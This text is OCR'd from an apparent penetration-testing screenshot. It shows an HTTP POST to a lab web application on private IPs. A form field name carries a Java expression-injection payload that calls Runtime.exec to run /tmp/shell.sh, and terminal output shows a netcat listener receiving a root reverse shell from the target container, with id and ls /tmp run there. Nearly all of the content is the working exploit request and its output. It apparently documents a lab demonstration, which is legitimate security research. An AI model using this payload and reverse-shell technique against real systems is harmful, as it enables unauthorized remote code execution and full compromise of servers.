 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://192.168.173.144:8080
10 Connection: close
11 Referer: http://192.168.173.144:8080/users
12 Cookie: JSESSIONID=F773DEBD35D866E11D6753373652513C
13 Upgrade-Insecure-Requests: 1
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/bin/
/tmp/shell.sh")]=&password=&repeatedPassword=
Response
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.173.133] from (UNKNOWN) [192.168.173.144] 45278
bash: cannot set terminal process group (1): Inappropriate ioctl for d
bash: no job control in this shell
root@c7a6fd1027be:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c7a6fd1027be:/#
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.173.133] from (UNKNOWN) [192.168.173.144] 38514
bash: cannot set terminal process group (1): Inappropriate ioctl for d
bash: no job control in this shell
root@d59f9cd5bfb6:/# ls /tmp/
ls /tmp/
hsperfdata_root
shell.sh
tomcat-docbase.5590373686990760352.8080
tomcat.1740383504858971858.8080
zcc
root@d59f9cd5bfb6:/#
亿人安全